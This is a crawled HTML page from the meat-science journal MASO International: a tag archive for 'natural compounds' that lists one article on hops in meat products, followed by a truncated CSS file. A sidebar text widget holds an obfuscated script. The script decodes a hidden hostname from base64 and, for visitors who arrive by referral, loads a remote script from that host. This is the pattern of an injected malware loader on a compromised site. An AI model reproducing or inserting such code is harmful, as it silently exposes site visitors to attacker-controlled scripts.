

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/natural-compounds/
body_size: 29604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>natural compounds &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; natural compounds Tag Feed" href="http://www.maso-international.cz/keywords/natural-compounds/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d21 h07 wednesday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-natural-compounds group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				natural compounds			</h1>
					</header><!-- .page-header -->

			<article id="post-2233" class="entry post publish author-steinhauserova post-2233 format-standard category-volume-012017 post_tag-hops post_tag-meat-products post_tag-natural-compounds" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-use-of-hops-in-meat-production/" rel="bookmark">The use of hops in meat production</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/petr-pipek/" title="Posts by Petr Pipek" class="author url fn" rel="author">Petr Pipek</a>, <a href="http://www.maso-international.cz/author/tereza-skorpilova/" title="Posts by Tereza Škorpilová" class="author url fn" rel="author">Tereza Škorpilová</a>, <a href="http://www.maso-international.cz/author/marie-psotkova/" title="Posts by Marie Psotková" class="author url fn" rel="author">Marie Psotková</a> and <a href="http://www.maso-international.cz/author/marketa-adamcova/" title="Posts by Markéta Adamcová" class="author url fn" rel="author">Markéta Adamcová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/hops/" rel="tag">hops</a>, <a href="http://www.maso-international.cz/keywords/meat-products/" rel="tag">meat products</a>, <a href="http://www.maso-international.cz/keywords/natural-compounds/" rel="tag">natural compounds</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The effect of hops (Humulus lupulus) on the quality of meat products was studied in connection with current demands for the wider usage of natural compounds in the food industry. Various additions of hop extracts were tested in heat-treated meat products under industrial conditions. The following technological properties were measured: colour (reflectance spectrophotometry), pH, water &#8230; <span class="more"><a href="http://www.maso-international.cz/the-use-of-hops-in-meat-production/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-use-of-hops-in-meat-production/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012017/" rel="tag">Volume 01/2017</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0
body_size: 64144
content:
body .pieregWrapper *,
body .pieregWrapper li,
body .pieregWrapper ul,
body .pieregWrapper img,
body .pieregWrapper div,
body .pieregWrapper a,
body .pieregWrapper p,
body .pieregWrapper input,
body .pieregWrapper label,
body .pieregWrapper span,
body .pieregWrapper h2,
body .pieregWrapper h1,
body .piereg_container *,
body .piereg_container li,
body .piereg_container ul,
body .piereg_container img,
body .piereg_container div,
body .piereg_container a,
body .piereg_container p,
body .piereg_container input,
body .piereg_container label,
body .piereg_container span,
body .piereg_container h2,
body .piereg_container h1,
/*body .pieregForgotPassword **/

{
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
	visibility:visible;
	width:auto;
	height:auto;
/*	display:;*/
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	margin-bottom:0px;
	text-decoration:none;
	text-shadow:none;
/*	font-size:*/
	font-style:normal;
	font-weight:normal;
	list-style:none;
	box-sizing:border-box;
	opacity:1;
	border:none;
	background:none;
